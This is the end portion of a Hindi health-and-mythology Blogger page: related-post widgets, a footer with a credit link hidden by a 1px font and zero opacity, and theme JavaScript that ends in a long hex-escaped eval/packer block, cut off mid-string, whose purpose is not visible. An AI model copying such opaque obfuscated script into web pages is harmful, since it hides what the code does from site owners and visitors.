<div class='item-snippet'>एस&#2367;ड&#2367;ट&#2368; ह&#2376; क&#2381;य&#2366;? अब नह&#2368;&#2306; What is acidity? Not now &#160; ब&#2375;क&#2366;र ल&#2366;इफस&#2381;ट&#2366;इल और अन&#2367;यम&#2367;त ख&#2366;न क&#2375; क&#2366;रण अध&#2367;कतर ल&#2379;ग एस&#2367;ड&#2367;ट&#2368; क&#2368; समस&#2381;य&#2366; क&#2366; स&#2366;मन&#2366; करत&#2375; ह&#2376;&#2306;&#2404; ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2019/07/rishi-bhrigu-ke-dwara-bhagwan-vishnu-ko-sharp.html'>
<img alt='ऋषि भृगु के द्वारा भगवान विष्णु को शाप - Rishi Bhrigu ke dwara Bhagwan Vishnu ko sharp ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBp0hmAwLqRiCVl_bn91QyKQNurKcRcpXw0sqemy3kOY9Mc6ThsNT8bIoalJ280wHRVvS6vQRRRWUdPaCSLr0sdHjCviE6iDsK2ZvM4tL6rmIYoYZDVIW9p0FxFcbA8SKO_wTZExOl-pE/s72-w200-c-h90/%25E0%25A4%258B%25E0%25A4%25B7%25E0%25A4%25BF-%25E0%25A4%25AD%25E0%25A5%2583%25E0%25A4%2597%25E0%25A5%2581-%25E0%25A4%2595%25E0%25A5%258B-%25E0%25A4%25A4%25E0%25A5%258D%25E0%25A4%25B0%25E0%25A4%25BF%25E0%25A4%25A6%25E0%25A5%2587%25E0%25A4%25B5%25E0%25A5%258B%25E0%25A4%2582-%25E0%25A4%2595%25E0%25A5%2580-%25E0%25A4%25AA%25E0%25A4%25B0%25E0%25A5%2580%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25B7%25E0%25A4%25BE-%25E0%25A4%25B2%25E0%25A5%2587%25E0%25A4%25A8%25E0%25A5%2587-%25E0%25A4%2595%25E0%25A4%25BE-%25E0%25A4%25A6%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25BF%25E0%25A4%25A4%25E0%25A5%258D%25E0%25A4%25B5-%25E0%25A4%25AE%25E0%25A4%25BF%25E0%25A4%25B2%25E0%25A4%25BE.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2019/07/rishi-bhrigu-ke-dwara-bhagwan-vishnu-ko-sharp.html'>ऋष&#2367; भ&#2371;ग&#2369; क&#2375; द&#2381;व&#2366;र&#2366; भगव&#2366;न व&#2367;ष&#2381;ण&#2369; क&#2379; श&#2366;प - Rishi Bhrigu ke dwara Bhagwan Vishnu ko sharp </a></div>
<div class='item-snippet'>   ऋष&#2367; भ&#2371;ग&#2369; क&#2375; द&#2381;व&#2366;र&#2366; भगव&#2366;न व&#2367;ष&#2381;ण&#2369; क&#2379; श&#2366;प (Rishi Bhrigu ke dwara Bhagwan Vishnu ko sharp)&#160;    श&#2366;प&#2367;त ज&#2368;वन हम&#2375;श&#2366; द&#2369;खद&#2366;य&#2368; म&#2366;न&#2366; ज&#2366;त&#2366; ह&#2376;&#2404; ध&#2366;र&#2381;म&#2367;क...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2020/09/the-blackness-in-the-neck-will-no-longer-be-there.html'>
<img alt=' गर्दन में कालापन अब नहीं- No blackness in the neck' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhQV5TjWLPFm0ZhZv6yoG-j175KhlNI3wgihCV3GfCZVexkZP5vRjr_bAVr9sDOsL0Q83KqtVczMmdmFYdc9xbuPnTDxKO5Z9O0g4wJuj1mp0Dp0EqLi4ovIxmu9fa0UHjs5e5MdwZv8E/s72-w153-c-h93/%25E0%25A4%2597%25E0%25A4%25B0%25E0%25A5%258D%25E0%25A4%25A6%25E0%25A4%25A8-%25E0%25A4%25AE%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%2595%25E0%25A4%25BE%25E0%25A4%25B2%25E0%25A4%25BE%25E0%25A4%25AA%25E0%25A4%25A8-%25E0%25A4%2585%25E0%25A4%25AC-%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2020/09/the-blackness-in-the-neck-will-no-longer-be-there.html'> गर&#2381;दन म&#2375;&#2306; क&#2366;ल&#2366;पन अब नह&#2368;&#2306;- No blackness in the neck</a></div>
<div class='item-snippet'>&#160; &#160;गर&#2381;दन म&#2375;&#2306; क&#2366;ल&#2366;पन अब नह&#2368;&#2306; रह&#2375;ग&#2366; ( The blackness in the neck will no longer be there) च&#2375;हर&#2375; क&#2368; स&#2366;फ-सफ&#2366;ई पर त&#2379; ध&#2381;य&#2366;न द&#2375;त&#2375; ह&#2376;&#2306;, मगर गर&#2381;दन क&#2368; ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget no-items section' id='footer-sec1' name='Section (Left)'></div>
<div class='sect-left ready-widget no-items section' id='footer-sec2' name='Section (Center)'></div>
<div class='sect-left ready-widget no-items section' id='footer-sec3' name='Section (Right)'></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico no-items section' id='social-footer' name='Social Footer'>
</div>
<p style='text-align:left;'>Copyright (c) 2016 <a href='https://www.sakshambano.com/'>sakshambano</a> All Rights Reserved</p>
<div class='ty-copy-container row' style='font-size:1px; opacity:0;'>
<div class='copyright'>       Created By <a href='#' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0288d1;' target='_blank'>Blogger Templates</a>
</div>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->

</div>


<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var tyOptions = {
    monthFormat: [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPhUbmowcGCq1pHq2Mdot1jcq-Xf_pWgKcJJP4x8slWwwzT-6VkHS_KhCfXYl3CmHM-qB8IkHm0X63xVsClE-qTMX2ThEzSmqXBoVkAMOIWyNm311HwIC445-jSct7yj6vdy-fKBCaoa8/s1600-r/nth.png",
    postperPage: 6,
    labelResults: 6,
    followByEmailText: "Subscribe for free and get the latest news and offers.",
    shareText: "Share:",
    relatedTitleText: "You Might Also Like",
    cmmTitleText: "Post a Comment"
};

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();


// Main Scripts - "NOTE" (Encrypt in free version)
var _vEiX0f= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x75\x28\x35\x49\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x49\x28\x63\x29\x7b\x35\x48\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x4a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x77\x2e\x37\x78\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x79\x28\x33\x36\x29\x29\x7d\x3b\x37\x7a\x28\x63\x2d\x2d\x29\x7b\x35\x4b\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x41\x28\x37\x42\x20\x37\x76\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x48\x20\x70\x7d\x28\x5c\x27\x79\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x